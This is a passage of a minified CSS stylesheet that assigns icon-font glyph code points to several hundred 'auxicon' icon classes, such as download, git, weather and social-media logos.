-download-1:before{content:"\e052"}.auxicon-download-data:before{content:"\e054"}.auxicon-drop:before{content:"\e055"}.auxicon-expand:before{content:"\e056"}.auxicon-featured:before{content:"\e057"}.auxicon-flag:before{content:"\e058"}.auxicon-folder-2:before{content:"\e059"}.auxicon-food-1:before{content:"\e05a"}.auxicon-food-2:before{content:"\e05b"}.auxicon-gift:before{content:"\e05c"}.auxicon-glasses:before{content:"\e05d"}.auxicon-grid:before{content:"\e05e"}.auxicon-home-1:before{content:"\e05f"}.auxicon-hot:before{content:"\e060"}.auxicon-ice-cream-1:before{content:"\e061"}.auxicon-idea:before{content:"\e062"}.auxicon-info:before{content:"\e063"}.auxicon-label:before{content:"\e064"}.auxicon-like-2-1:before{content:"\e065"}.auxicon-link:before{content:"\e066"}.auxicon-list:before{content:"\e067"}.auxicon-loading:before{content:"\e069"}.auxicon-login:before{content:"\e06a"}.auxicon-mail:before{content:"\e06b"}.auxicon-map:before{content:"\e06c"}.auxicon-map-1:before{content:"\e06d"}.auxicon-map-2:before{content:"\e06e"}.auxicon-mark:before{content:"\e06f"}.auxicon-media:before{content:"\e070"}.auxicon-menu:before{content:"\e071"}.auxicon-message:before{content:"\e072"}.auxicon-money:before{content:"\e073"}.auxicon-music-1:before{content:"\e074"}.auxicon-notification-1:before{content:"\e075"}.auxicon-notification-2:before{content:"\e076"}.auxicon-packet:before{content:"\e077"}.auxicon-pause-1:before{content:"\e078"}.auxicon-pen-2:before{content:"\e079"}.auxicon-phone-1:before{content:"\e07a"}.auxicon-photo:before{content:"\e07b"}.auxicon-play-1:before{content:"\e07c"}.auxicon-portfolio:before{content:"\e07d"}.auxicon-profile-1:before{content:"\e07e"}.auxicon-profile-2:before{content:"\e07f"}.auxicon-profile-3:before{content:"\e080"}.auxicon-profile-4:before{content:"\e081"}.auxicon-repair:before{content:"\e082"}.auxicon-repost:before{content:"\e083"}.auxicon-resend:before{content:"\e084"}.auxicon-rocket:before{content:"\e085"}.auxicon-save:before{content:"\e086"}.auxicon-search:before{content:"\e087"}.auxicon-settings-4:before{content:"\e088"}.auxicon-share-1:before{content:"\e089"}.auxicon-share-2:before{content:"\e08a"}.auxicon-shop-1:before{content:"\e08b"}.auxicon-sorting:before{content:"\e08c"}.auxicon-sound:before{content:"\e08d"}.auxicon-star-rate:before{content:"\e08e"}.auxicon-stats-1:before{content:"\e08f"}.auxicon-stats-2:before{content:"\e090"}.auxicon-stats-3:before{content:"\e091"}.auxicon-stop:before{content:"\e092"}.auxicon-tablet-1:before{content:"\e093"}.auxicon-tablet-mini:before{content:"\e094"}.auxicon-time:before{content:"\e095"}.auxicon-top:before{content:"\e096"}.auxicon-trash:before{content:"\e097"}.auxicon-treasure:before{content:"\e098"}.auxicon-view:before{content:"\e099"}.auxicon-vote:before{content:"\e09a"}.auxicon-wallet-2:before{content:"\e09b"}.auxicon-weather:before{content:"\e09c"}.auxicon-wireframe:before{content:"\e09d"}.auxicon-add:before{content:"\e09e"}.auxicon-alarm:before{content:"\e09f"}.auxicon-anchor:before{content:"\e0a0"}.auxicon-attachment-1:before{content:"\e0a1"}.auxicon-brightness:before{content:"\e0a2"}.auxicon-brightness-half:before{content:"\e0a3"}.auxicon-browser:before{content:"\e0a4"}.auxicon-calculator-2:before{content:"\e0a5"}.auxicon-calendar-2:before{content:"\e0a6"}.auxicon-camera:before{content:"\e0a7"}.auxicon-chat:before{content:"\e0a8"}.auxicon-circle-full:before{content:"\e0a9"}.auxicon-circle-half:before{content:"\e0aa"}.auxicon-clipboard-1:before{content:"\e0ab"}.auxicon-clock:before{content:"\e0ac"}.auxicon-close:before{content:"\e0ad"}.auxicon-cloud-2:before{content:"\e0ae"}.auxicon-cmd:before{content:"\e0af"}.auxicon-comments:before{content:"\e0b0"}.auxicon-compose:before{content:"\e0b1"}.auxicon-delicious-1:before{content:"\e0b2"}.auxicon-dribbble-1:before{content:"\e0b3"}.auxicon-envelope:before{content:"\e0b4"}.auxicon-exclamation:before{content:"\e0b5"}.auxicon-expand-1:before{content:"\e0b6"}.auxicon-feather:before{content:"\e0b8"}.auxicon-forbid:before{content:"\e0b9"}.auxicon-forbid-1:before{content:"\e0ba"}.auxicon-fork-and-knife:before{content:"\e0bb"}.auxicon-fork-and-spoon:before{content:"\e0bc"}.auxicon-forward-1:before{content:"\e0bd"}.auxicon-gallary:before{content:"\e0be"}.auxicon-globe:before{content:"\e0bf"}.auxicon-googleplus-1:before{content:"\e0c0"}.auxicon-grid-1:before{content:"\e0c1"}.auxicon-grid-alt:before{content:"\e0c2"}.auxicon-heart-1:before{content:"\e0c3"}.auxicon-home-2:before{content:"\e0c4"}.auxicon-hyperlink:before{content:"\e0c5"}.auxicon-in:before{content:"\e0c6"}.auxicon-in-alt:before{content:"\e0c7"}.auxicon-inbox:before{content:"\e0c8"}.auxicon-inbox-alt:before{content:"\e0c9"}.auxicon-ipad:before{content:"\e0cb"}.auxicon-iphone:before{content:"\e0cc"}.auxicon-light-bulb:before{content:"\e0cd"}.auxicon-list-1:before{content:"\e0ce"}.auxicon-maximize:before{content:"\e0cf"}.auxicon-menu-1:before{content:"\e0d0"}.auxicon-moon:before{content:"\e0d1"}.auxicon-newspaper:before{content:"\e0d2"}.auxicon-newspaper-alt:before{content:"\e0d3"}.auxicon-out:before{content:"\e0d4"}.auxicon-pause-2:before{content:"\e0d5"}.auxicon-pin:before{content:"\e0d6"}.auxicon-pin-alt:before{content:"\e0d7"}.auxicon-play-2:before{content:"\e0d8"}.auxicon-portfolio-1:before{content:"\e0d9"}.auxicon-question:before{content:"\e0da"}.auxicon-rewind:before{content:"\e0db"}.auxicon-screen:before{content:"\e0dc"}.auxicon-settings-5:before{content:"\e0de"}.auxicon-sound-1:before{content:"\e0df"}.auxicon-sound-alt:before{content:"\e0e0"}.auxicon-sound-off:before{content:"\e0e1"}.auxicon-spinner:before{content:"\e0e2"}.auxicon-stop-1:before{content:"\e0e3"}.auxicon-store-1:before{content:"\e0e4"}.auxicon-subtract:before{content:"\e0e5"}.auxicon-task:before{content:"\e0e6"}.auxicon-trash-1:before{content:"\e0e7"}.auxicon-trash-alt:before{content:"\e0e8"}.auxicon-user-2:before{content:"\e0e9"}.auxicon-users:before{content:"\e0ea"}.auxicon-windows-1-1:before{content:"\e0eb"}.auxicon-zoom-in:before{content:"\e0ec"}.auxicon-zoom-out:before{content:"\e0ed"}.auxicon-alert:before{content:"\e0ee"}.auxicon-alignment-align:before{content:"\e0ef"}.auxicon-alignment-aligned-to:before{content:"\e0f0"}.auxicon-alignment-unalign:before{content:"\e0f1"}.auxicon-arrow-down:before{content:"\e0f2"}.auxicon-arrow-left:before{content:"\e0f3"}.auxicon-arrow-right:before{content:"\e0f4"}.auxicon-arrow-small-down:before{content:"\e0f5"}.auxicon-arrow-small-left:before{content:"\e0f6"}.auxicon-arrow-small-right:before{content:"\e0f7"}.auxicon-arrow-small-up:before{content:"\e0f8"}.auxicon-arrow-up:before{content:"\e0f9"}.auxicon-beer:before{content:"\e0fa"}.auxicon-book-1:before{content:"\e0fb"}.auxicon-bookmark:before{content:"\e0fc"}.auxicon-briefcase:before{content:"\e0fd"}.auxicon-broadcast:before{content:"\e0fe"}.auxicon-browser-1:before{content:"\e0ff"}.auxicon-bug:before{content:"\e100"}.auxicon-calendar-3:before{content:"\e101"}.auxicon-check-1:before{content:"\e102"}.auxicon-checklist:before{content:"\e103"}.auxicon-chevron-down:before{content:"\e104"}.auxicon-chevron-left:before{content:"\e105"}.auxicon-chevron-right:before{content:"\e106"}.auxicon-chevron-up:before{content:"\e107"}.auxicon-circle-slash:before{content:"\e108"}.auxicon-circuit-board:before{content:"\e109"}.auxicon-clippy:before{content:"\e10a"}.auxicon-clock-1:before{content:"\e10b"}.auxicon-cloud-download:before{content:"\e10c"}.auxicon-cloud-upload:before{content:"\e10d"}.auxicon-code:before{content:"\e10e"}.auxicon-color-mode:before{content:"\e10f"}.auxicon-comment-2-1:before{content:"\e110"}.auxicon-comment-discussion:before{content:"\e111"}.auxicon-credit-card-5:before{content:"\e112"}.auxicon-dash:before{content:"\e113"}.auxicon-dashboard-2:before{content:"\e114"}.auxicon-database:before{content:"\e115"}.auxicon-device-camera:before{content:"\e116"}.auxicon-device-camera-video:before{content:"\e117"}.auxicon-device-desktop:before{content:"\e118"}.auxicon-device-mobile:before{content:"\e119"}.auxicon-diff:before{content:"\e11a"}.auxicon-diff-added:before{content:"\e11b"}.auxicon-diff-ignored:before{content:"\e11c"}.auxicon-diff-modified:before{content:"\e11d"}.auxicon-diff-removed:before{content:"\e11e"}.auxicon-diff-renamed:before{content:"\e11f"}.auxicon-ellipsis:before{content:"\e120"}.auxicon-eye:before{content:"\e121"}.auxicon-file-binary:before{content:"\e122"}.auxicon-file-code:before{content:"\e123"}.auxicon-file-directory:before{content:"\e124"}.auxicon-file-media:before{content:"\e125"}.auxicon-file-pdf:before{content:"\e126"}.auxicon-file-submodule:before{content:"\e127"}.auxicon-file-symlink-directory:before{content:"\e128"}.auxicon-file-symlink-file:before{content:"\e129"}.auxicon-file-text:before{content:"\e12a"}.auxicon-file-zip:before{content:"\e12b"}.auxicon-flame:before{content:"\e12c"}.auxicon-fold:before{content:"\e12d"}.auxicon-gear:before{content:"\e12e"}.auxicon-gift-1:before{content:"\e12f"}.auxicon-gist:before{content:"\e130"}.auxicon-gist-secret:before{content:"\e131"}.auxicon-git-branch:before{content:"\e132"}.auxicon-git-commit:before{content:"\e133"}.auxicon-git-compare:before{content:"\e134"}.auxicon-git-merge:before{content:"\e135"}.auxicon-git-pull-request:before{content:"\e136"}.auxicon-globe-1:before{content:"\e137"}.auxicon-graph:before{content:"\e138"}.auxicon-heart-2:before{content:"\e139"}.auxicon-history:before{content:"\e13a"}.auxicon-home-3:before{content:"\e13b"}.auxicon-horizontal-rule:before{content:"\e13c"}.auxicon-hourglass:before{content:"\e13d"}.auxicon-hubot:before{content:"\e13e"}.auxicon-inbox-1:before{content:"\e13f"}.auxicon-info-1:before{content:"\e140"}.auxicon-issue-closed:before{content:"\e141"}.auxicon-issue-opened:before{content:"\e142"}.auxicon-issue-reopened:before{content:"\e143"}.auxicon-jersey:before{content:"\e144"}.auxicon-jump-down:before{content:"\e145"}.auxicon-jump-left:before{content:"\e146"}.auxicon-jump-right:before{content:"\e147"}.auxicon-jump-up:before{content:"\e148"}.auxicon-key-1:before{content:"\e149"}.auxicon-keyboard-1:before{content:"\e14a"}.auxicon-law:before{content:"\e14b"}.auxicon-light-bulb-1:before{content:"\e14c"}.auxicon-link-1:before{content:"\e14d"}.auxicon-link-external:before{content:"\e14e"}.auxicon-list-ordered:before{content:"\e14f"}.auxicon-list-unordered:before{content:"\e150"}.auxicon-location:before{content:"\e151"}.auxicon-lock:before{content:"\e152"}.auxicon-logo-github:before{content:"\e153"}.auxicon-mail-1:before{content:"\e154"}.auxicon-mail-read:before{content:"\e155"}.auxicon-mail-reply:before{content:"\e156"}.auxicon-mark-github:before{content:"\e157"}.auxicon-markdown:before{content:"\e158"}.auxicon-megaphone:before{content:"\e159"}.auxicon-mention:before{content:"\e15a"}.auxicon-microscope:before{content:"\e15b"}.auxicon-milestone:before{content:"\e15c"}.auxicon-mirror:before{content:"\e15d"}.auxicon-mortar-board:before{content:"\e15e"}.auxicon-move-down:before{content:"\e15f"}.auxicon-move-left:before{content:"\e160"}.auxicon-move-right:before{content:"\e161"}.auxicon-move-up:before{content:"\e162"}.auxicon-mute:before{content:"\e163"}.auxicon-no-newline:before{content:"\e164"}.auxicon-octoface:before{content:"\e165"}.auxicon-organization:before{content:"\e166"}.auxicon-package:before{content:"\e167"}.auxicon-paintcan:before{content:"\e168"}.auxicon-pencil-2:before{content:"\e169"}.auxicon-person:before{content:"\e16a"}.auxicon-pin-1:before{content:"\e16b"}.auxicon-playback-fast-forward:before{content:"\e16c"}.auxicon-playback-pause:before{content:"\e16d"}.auxicon-playback-rewind:before{content:"\e16f"}.auxicon-plug:before{content:"\e170"}.auxicon-podium:before{content:"\e172"}.auxicon-primitive-dot:before{content:"\e173"}.auxicon-primitive-square:before{content:"\e174"}.auxicon-pulse:before{content:"\e175"}.auxicon-puzzle:before{content:"\e176"}.auxicon-question-1:before{content:"\e177"}.auxicon-quote:before{content:"\e178"}.auxicon-radio-tower:before{content:"\e179"}.auxicon-repo:before{content:"\e17a"}.auxicon-repo-clone:before{content:"\e17b"}.auxicon-repo-force-push:before{content:"\e17c"}.auxicon-repo-forked:before{content:"\e17d"}.auxicon-repo-pull:before{content:"\e17e"}.auxicon-repo-push:before{content:"\e17f"}.auxicon-rocket-1:before{content:"\e180"}.auxicon-rss-1:before{content:"\e181"}.auxicon-ruby:before{content:"\e182"}.auxicon-screen-full:before{content:"\e183"}.auxicon-screen-normal:before{content:"\e184"}.auxicon-search-2:before{content:"\e185"}.auxicon-server:before{content:"\e186"}.auxicon-settings-6:before{content:"\e187"}.auxicon-sign-in:before{content:"\e188"}.auxicon-sign-out:before{content:"\e189"}.auxicon-split:before{content:"\e18a"}.auxicon-squirrel:before{content:"\e18b"}.auxicon-star:before{content:"\e18c"}.auxicon-steps:before{content:"\e18d"}.auxicon-stop-2:before{content:"\e18e"}.auxicon-sync:before{content:"\e18f"}.auxicon-tag-3:before{content:"\e190"}.auxicon-telescope:before{content:"\e191"}.auxicon-terminal:before{content:"\e192"}.auxicon-three-bars:before{content:"\e193"}.auxicon-tools:before{content:"\e194"}.auxicon-trashcan:before{content:"\e195"}.auxicon-triangle-down:before{content:"\e196"}.auxicon-triangle-left:before{content:"\e197"}.auxicon-triangle-right:before{content:"\e198"}.auxicon-triangle-up:before{content:"\e199"}.auxicon-unfold:before{content:"\e19a"}.auxicon-unmute:before{content:"\e19b"}.auxicon-versions:before{content:"\e19c"}.auxicon-x:before{content:"\e19d"}.auxicon-zap:before{content:"\e19e"}.auxicon-armchair-chair-streamline:before{content:"\e617"}.auxicon-arrow-streamline-target:before{content:"\e618"}.auxicon-backpack-streamline-trekking:before{content:"\e619"}.auxicon-bag-shopping-streamline:before{content:"\e61a"}.auxicon-barbecue-eat-food-streamline:before{content:"\e61b"}.auxicon-barista-coffee-espresso-streamline:before{content:"\e61c"}.auxicon-bomb-bug:before{content:"\e61d"}.auxicon-book-dowload-streamline:before{content:"\e61e"}.auxicon-book-read-streamline:before{content:"\e61f"}.auxicon-browser-streamline-window:before{content:"\e620"}.auxicon-brush-paint-streamline:before{content:"\e621"}.auxicon-bubble-comment-streamline-talk:before{content:"\e622"}.auxicon-bubble-love-streamline-talk:before{content:"\e623"}.auxicon-caddie-shop-shopping-streamline:before{content:"\e624"}.auxicon-caddie-shopping-streamline:before{content:"\e625"}.auxicon-camera-photo-polaroid-streamline:before{content:"\e626"}.auxicon-camera-photo-streamline:before{content:"\e627"}.auxicon-camera-streamline-video:before{content:"\e628"}.auxicon-chaplin-hat-movie-streamline:before{content:"\e629"}.auxicon-chef-food-restaurant-streamline:before{content:"\e62a"}.auxicon-clock-streamline-time:before{content:"\e62b"}.auxicon-cocktail-mojito-streamline:before{content:"\e62c"}.auxicon-coffee-streamline:before{content:"\e62d"}.auxicon-computer-imac:before{content:"\e62e"}.auxicon-computer-macintosh-vintage:before{content:"\e630"}.auxicon-computer-network-streamline:before{content:"\e631"}.auxicon-computer-streamline:before{content:"\e632"}.auxicon-cook-pan-pot-streamline:before{content:"\e633"}.auxicon-crop-streamline:before{content:"\e634"}.auxicon-crown-king-streamline:before{content:"\e635"}.auxicon-danger-death-delete-destroy-skull-stream:before{content:"\e636"}.auxicon-dashboard-speed-streamline:before{content:"\e637"}.auxicon-database-streamline:before{content:"\e638"}.auxicon-delete-garbage-streamline:before{content:"\e639"}.auxicon-design-graphic-tablet-streamline-tablet:before{content:"\e63a"}.auxicon-design-pencil-rule-streamline:before{content:"\e63b"}.auxicon-diving-leisure-sea-sport-streamline:before{content:"\e63c"}.auxicon-drug-medecine-streamline-syringue:before{content:"\e63d"}.auxicon-earth-globe-streamline:before{content:"\e63e"}.auxicon-eat-food-fork-knife-streamline:before{content:"\e63f"}.auxicon-eat-food-hotdog-streamline:before{content:"\e640"}.auxicon-eye-dropper-streamline:before{content:"\e644"}.auxicon-factory-lift-streamline-warehouse:before{content:"\e645"}.auxicon-first-aid-medecine-shield-streamline:before{content:"\e646"}.auxicon-food-ice-cream-streamline:before{content:"\e647"}.auxicon-frame-picture-streamline:before{content:"\e648"}.auxicon-handle-streamline-vector:before{content:"\e64a"}.auxicon-happy-smiley-streamline:before{content:"\e64b"}.auxicon-headset-sound-streamline:before{content:"\e64c"}.auxicon-home-house-streamline:before{content:"\e64d"}.auxicon-ibook-laptop:before{content:"\e64e"}.auxicon-ink-pen-streamline:before{content:"\e64f"}.auxicon-ipad-streamline:before{content:"\e650"}.auxicon-iphone-streamline:before{content:"\e651"}.auxicon-ipod-mini-music-streamline:before{content:"\e652"}.auxicon-ipod-music-streamline:before{content:"\e653"}.auxicon-ipod-streamline:before{content:"\e654"}.auxicon-japan-streamline-tea:before{content:"\e655"}.auxicon-laptop-macbook-streamline:before{content:"\e656"}.auxicon-like-love-streamline:before{content:"\e657"}.auxicon-link-streamline:before{content:"\e658"}.auxicon-lock-locker-streamline:before{content:"\e659"}.auxicon-locker-streamline-unlock:before{content:"\e65a"}.auxicon-macintosh:before{content:"\e65b"}.auxicon-magic-magic-wand-streamline:before{content:"\e65c"}.auxicon-magnet-streamline:before{content:"\e65d"}.auxicon-man-people-streamline-user:before{content:"\e65e"}.auxicon-map-streamline-user:before{content:"\e660"}.auxicon-micro-record-streamline:before{content:"\e661"}.auxicon-monocle-mustache-streamline:before{content:"\e662"}.auxicon-music-note-streamline:before{content:"\e663"}.auxicon-music-speaker-streamline:before{content:"\e664"}.auxicon-notebook-streamline:before{content:"\e665"}.auxicon-paint-bucket-streamline:before{content:"\e666"}.auxicon-painting-pallet-streamline:before{content:"\e667"}.auxicon-painting-roll-streamline:before{content:"\e668"}.auxicon-pen-streamline:before{content:"\e669"}.auxicon-pen-streamline-1:before{content:"\e66a"}.auxicon-pen-streamline-2:before{content:"\e66b"}.auxicon-pen-streamline-3:before{content:"\e66c"}.auxicon-photo-pictures-streamline:before{content:"\e66d"}.auxicon-picture-streamline:before{content:"\e66e"}.auxicon-picture-streamline-1:before{content:"\e66f"}.auxicon-receipt-shopping-streamline:before{content:"\e670"}.auxicon-remote-control-streamline:before{content:"\e671"}.auxicon-settings-streamline:before{content:"\e672"}.auxicon-settings-streamline-1:before{content:"\e673"}.auxicon-settings-streamline-2:before{content:"\e674"}.auxicon-shoes-snickers-streamline:before{content:"\e675"}.auxicon-speech-streamline-talk-user:before{content:"\e676"}.auxicon-stamp-streamline:before{content:"\e677"}.auxicon-streamline-suitcase-travel:before{content:"\e678"}.auxicon-streamline-umbrella-weather:before{content:"\e67a"}.auxicon-align-center:before{content:"\e67b"}.auxicon-align-justify:before{content:"\e67c"}.auxicon-align-left:before{content:"\e67d"}.auxicon-align-right:before{content:"\e67e"}.auxicon-archive-1:before{content:"\e67f"}.auxicon-arrow-down-3:before{content:"\e680"}.auxicon-arrow-left-3:before{content:"\e681"}.auxicon-arrow-right-3:before{content:"\e682"}.auxicon-arrow-up-3:before{content:"\e683"}.auxicon-atom:before{content:"\e684"}.auxicon-bank-notes:before{content:"\e686"}.auxicon-barbell:before{content:"\e687"}.auxicon-bars:before{content:"\e688"}.auxicon-battery-0:before{content:"\e689"}.auxicon-battery-1-1:before{content:"\e68a"}.auxicon-battery-2-1:before{content:"\e68b"}.auxicon-battery-3-1:before{content:"\e68c"}.auxicon-battery-4-1:before{content:"\e68d"}.auxicon-battery-power:before{content:"\e68e"}.auxicon-beer-2:before{content:"\e68f"}.auxicon-bolt:before{content:"\e690"}.auxicon-bones:before{content:"\e691"}.auxicon-book-close:before{content:"\e692"}.auxicon-book-open:before{content:"\e693"}.auxicon-bookmark-4:before{content:"\e694"}.auxicon-box-3:before{content:"\e695"}.auxicon-browser-2:before{content:"\e696"}.auxicon-bubble:before{content:"\e697"}.auxicon-bubble-1:before{content:"\e698"}.auxicon-bubble-2:before{content:"\e699"}.auxicon-bubble-3:before{content:"\e69a"}.auxicon-bucket:before{content:"\e69b"}.auxicon-calculator-3:before{content:"\e69c"}.auxicon-calendar-6:before{content:"\e69d"}.auxicon-camera-4:before{content:"\e69e"}.auxicon-cardiac-pulse:before{content:"\e69f"}.auxicon-cd-1:before{content:"\e6a0"}.auxicon-character:before{content:"\e6a1"}.auxicon-checkbox-checked:before{content:"\e6a2"}.auxicon-checkmark:before{content:"\e6a3"}.auxicon-clipboard-3:before{content:"\e6a4"}.auxicon-clock-4:before{content:"\e6a5"}.auxicon-cloud-5:before{content:"\e6a6"}.auxicon-coffee-1:before{content:"\e6a7"}.auxicon-comment-2:before{content:"\e6a8"}.auxicon-connection-0:before{content:"\e6a9"}.auxicon-connection-1:before{content:"\e6aa"}.auxicon-connection-2:before{content:"\e6ab"}.auxicon-connection-3:before{content:"\e6ac"}.auxicon-connection-4:before{content:"\e6ad"}.auxicon-credit-cards:before{content:"\e6ae"}.auxicon-crop:before{content:"\e6af"}.auxicon-cube:before{content:"\e6b0"}.auxicon-diamond-1:before{content:"\e6b1"}.auxicon-download-5:before{content:"\e6b2"}.auxicon-email:before{content:"\e6b3"}.auxicon-email-plane:before{content:"\e6b4"}.auxicon-enter:before{content:"\e6b5"}.auxicon-envelope-1:before{content:"\e6b6"}.auxicon-eyedropper:before{content:"\e6b7"}.auxicon-file-1:before{content:"\e6b8"}.auxicon-file-add:before{content:"\e6b9"}.auxicon-file-broken:before{content:"\e6ba"}.auxicon-file-settings:before{content:"\e6bb"}.auxicon-files:before{content:"\e6bc"}.auxicon-flag-3:before{content:"\e6bd"}.auxicon-folder-3:before{content:"\e6be"}.auxicon-folder-add:before{content:"\e6bf"}.auxicon-folder-check:before{content:"\e6c0"}.auxicon-folder-settings:before{content:"\e6c1"}.auxicon-forbidden:before{content:"\e6c2"}.auxicon-frames:before{content:"\e6c3"}.auxicon-glass:before{content:"\e6c4"}.auxicon-graph-1:before{content:"\e6c5"}.auxicon-grid-3:before{content:"\e6c6"}.auxicon-heart-4:before{content:"\e6c7"}.auxicon-home-6:before{content:"\e6c8"}.auxicon-id-card:before{content:"\e6c9"}.auxicon-invoice:before{content:"\e6ca"}.auxicon-ipad-2:before{content:"\e6cc"}.auxicon-lab:before{content:"\e6cd"}.auxicon-laptop-1:before{content:"\e6ce"}.auxicon-list-3:before{content:"\e6cf"}.auxicon-lock-2:before{content:"\e6d0"}.auxicon-locked:before{content:"\e6d1"}.auxicon-map-4:before{content:"\e6d2"}.auxicon-measure:before{content:"\e6d3"}.auxicon-meter:before{content:"\e6d4"}.auxicon-micro:before{content:"\e6d5"}.auxicon-micro-mute:before{content:"\e6d6"}.auxicon-microwave:before{content:"\e6d7"}.auxicon-minus-4:before{content:"\e6d8"}.auxicon-modem:before{content:"\e6d9"}.auxicon-mute-1:before{content:"\e6da"}.auxicon-newspaper-1:before{content:"\e6db"}.auxicon-paperclip:before{content:"\e6dc"}.auxicon-pencil-3:before{content:"\e6dd"}.auxicon-phone-5:before{content:"\e6df"}.auxicon-phone-3:before{content:"\e6e0"}.auxicon-picture:before{content:"\e6e1"}.auxicon-pie-chart:before{content:"\e6e2"}.auxicon-pill:before{content:"\e6e3"}.auxicon-pin-4:before{content:"\e6e4"}.auxicon-printer-1:before{content:"\e6e6"}.auxicon-printer-2:before{content:"\e6e7"}.auxicon-refresh-3:before{content:"\e6e8"}.auxicon-screen-3:before{content:"\e6ea"}.auxicon-select:before{content:"\e6eb"}.auxicon-set:before{content:"\e6ec"}.auxicon-settings-8:before{content:"\e6ed"}.auxicon-share-4:before{content:"\e6ee"}.auxicon-share-outline:before{content:"\e6ef"}.auxicon-shorts:before{content:"\e6f0"}.auxicon-speaker-1:before{content:"\e6f1"}.auxicon-star-4:before{content:"\e6f2"}.auxicon-stopwatch-3:before{content:"\e6f3"}.auxicon-sun:before{content:"\e6f4"}.auxicon-syringe:before{content:"\e6f5"}.auxicon-tag-5:before{content:"\e6f6"}.auxicon-train:before{content:"\e6f7"}.auxicon-trash-3:before{content:"\e6f8"}.auxicon-unlocked:before{content:"\e6f9"}.auxicon-user-4:before{content:"\e6fa"}.auxicon-user-outline:before{content:"\e6fb"}.auxicon-users-1:before{content:"\e6fc"}.auxicon-users-outline:before{content:"\e6fd"}.auxicon-volume:before{content:"\e6fe"}.auxicon-volume-down:before{content:"\e6ff"}.auxicon-volume-up:before{content:"\e700"}.auxicon-wifi-1:before{content:"\e701"}.auxicon-wifi-2:before{content:"\e702"}.auxicon-wifi-3:before{content:"\e703"}.auxicon-window-delete:before{content:"\e704"}.auxicon-windows-2:before{content:"\e705"}.auxicon-zoom:before{content:"\e706"}.auxicon-zoom-in-2:before{content:"\e707"}.auxicon-zoom-out-2:before{content:"\e708"}.auxicon-banknote:before{content:"\e709"}.auxicon-bubble-4:before{content:"\e70a"}.auxicon-bulb:before{content:"\e70b"}.auxicon-calendar-7:before{content:"\e70c"}.auxicon-camera-5:before{content:"\e70d"}.auxicon-clip:before{content:"\e70e"}.auxicon-clock-5:before{content:"\e70f"}.auxicon-cloud-6:before{content:"\e710"}.auxicon-cup:before{content:"\e711"}.auxicon-data-1:before{content:"\e712"}.auxicon-diamond-2:before{content:"\e713"}.auxicon-display:before{content:"\e714"}.auxicon-fire:before{content:"\e716"}.auxicon-food:before{content:"\e717"}.auxicon-heart-5:before{content:"\e718"}.auxicon-key-3:before{content:"\e719"}.auxicon-lab-1:before{content:"\e71a"}.auxicon-like-1:before{content:"\e71b"}.auxicon-location-2:before{content:"\e71c"}.auxicon-lock-3:before{content:"\e71d"}.auxicon-mail-3:before{content:"\e71e"}.auxicon-megaphone-1:before{content:"\e71f"}.auxicon-music-3:before{content:"\e720"}.auxicon-news-2:before{content:"\e721"}.auxicon-note:before{content:"\e722"}.auxicon-paperplane:before{content:"\e723"}.auxicon-params:before{content:"\e724"}.auxicon-pen-3:before{content:"\e725"}.auxicon-phone-4:before{content:"\e726"}.auxicon-photo-1:before{content:"\e727"}.auxicon-search-5:before{content:"\e728"}.auxicon-settings-9:before{content:"\e729"}.auxicon-shop-2:before{content:"\e72a"}.auxicon-sound-2:before{content:"\e72b"}.auxicon-stack:before{content:"\e72c"}.auxicon-star-5:before{content:"\e72d"}.auxicon-study:before{content:"\e72e"}.auxicon-t-shirt:before{content:"\e72f"}.auxicon-tag-6:before{content:"\e730"}.auxicon-trash-4:before{content:"\e731"}.auxicon-truck-3:before{content:"\e732"}.auxicon-tv-1:before{content:"\e733"}.auxicon-user-5:before{content:"\e734"}.auxicon-vallet:before{content:"\e735"}.auxicon-video-1:before{content:"\e736"}.auxicon-vynil:before{content:"\e737"}.auxicon-world:before{content:"\e738"}.auxicon-bag-2:before{content:"\e7d1"}.auxicon-bicycle-1:before{content:"\e7d2"}.auxicon-bicycle-vintage:before{content:"\e7d3"}.auxicon-browser-empty:before{content:"\e7d4"}.auxicon-browser-full:before{content:"\e7d5"}.auxicon-bubble-1-1:before{content:"\e7d6"}.auxicon-bubble-2-1:before{content:"\e7d7"}.auxicon-bubble-3-1:before{content:"\e7d8"}.auxicon-camera-6:before{content:"\e7d9"}.auxicon-clap-board:before{content:"\e7da"}.auxicon-clipboard-4:before{content:"\e7db"}.auxicon-clock-6:before{content:"\e7dc"}.auxicon-cloud-7:before{content:"\e7dd"}.auxicon-cloudy:before{content:"\e7de"}.auxicon-envelope-2:before{content:"\e7df"}.auxicon-file-ai:before{content:"\e7e0"}.auxicon-file-jpg:before{content:"\e7e1"}.auxicon-file-png:before{content:"\e7e2"}.auxicon-file-psd:before{content:"\e7e3"}.auxicon-file-text-1:before{content:"\e7e4"}.auxicon-graph-2:before{content:"\e7e5"}.auxicon-hierarchy-1:before{content:"\e7e7"}.auxicon-hierarchy-2:before{content:"\e7e8"}.auxicon-imac:before{content:"\e7e9"}.auxicon-ipad-3:before{content:"\e7ea"}.auxicon-iphone-1:before{content:"\e7eb"}.auxicon-keyboard-3:before{content:"\e7ec"}.auxicon-laptop-2:before{content:"\e7ed"}.auxicon-line:before{content:"\e7ee"}.auxicon-list-4:before{content:"\e7ef"}.auxicon-list-thumbnails:before{content:"\e7f0"}.auxicon-lock-4:before{content:"\e7f1"}.auxicon-magnifier:before{content:"\e7f2"}.auxicon-map-5:before{content:"\e7f3"}.auxicon-map-pin:before{content:"\e7f4"}.auxicon-moon-2:before{content:"\e7f5"}.auxicon-mouse-1:before{content:"\e7f6"}.auxicon-pencil-4:before{content:"\e7f7"}.auxicon-pencil-ruler:before{content:"\e7f8"}.auxicon-picture-1:before{content:"\e7f9"}.auxicon-rain:before{content:"\e7fa"}.auxicon-ribbon:before{content:"\e7fb"}.auxicon-shoe:before{content:"\e7fc"}.auxicon-speaker-2:before{content:"\e7fd"}.auxicon-speaker-off-1:before{content:"\e7fe"}.auxicon-sun-1:before{content:"\e7ff"}.auxicon-tape:before{content:"\e800"}.auxicon-target-1:before{content:"\e801"}.auxicon-unlock-1:before{content:"\e802"}.auxicon-facebook-3:before{content:"\e0b7"}.auxicon-notebook:before{content:"\e02d"}.auxicon-edit-modify-streamline:before{content:"\e641"}.auxicon-download-2:before{content:"\e053"}.auxicon-linkedin:before{content:"\e19f"}.auxicon-facebook:before{content:"\e1a0"}.auxicon-vimeo:before{content:"\e1a1"}.auxicon-flickr:before{content:"\e1a3"}.auxicon-instagram:before{content:"\e1a4"}.auxicon-tumblr:before{content:"\e1a5"}.auxicon-behance:before{content:"\e1a6"}.auxicon-wordpress:before{content:"\e1a7"}.auxicon-vimeo-1:before{content:"\e1a8"}.auxicon-git:before{content:"\e1a9"}.auxicon-googleplus:before